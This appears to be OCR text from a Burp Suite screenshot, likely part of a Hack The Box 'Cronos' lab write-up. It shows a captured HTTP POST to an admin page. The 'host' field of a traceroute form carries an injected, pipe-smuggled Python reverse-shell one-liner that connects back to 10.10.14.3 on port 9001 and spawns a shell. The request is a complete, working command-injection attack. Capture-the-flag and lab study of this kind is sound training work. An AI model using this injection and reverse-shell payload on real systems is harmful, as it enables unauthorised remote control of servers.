 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=qa1r4d4dcc4kl61t1d76vshuq2
14 Upgrade-Insecure-Requests: 1
15
16 command=traceroute&host=
8.8.8.8+|+python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()
%3bs.connect(("10.10.14.3",9001))%3b[os.dup2(s.fileno(),f)for+f+
in(0,1,2)]%3bpty.spawn("sh")'
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13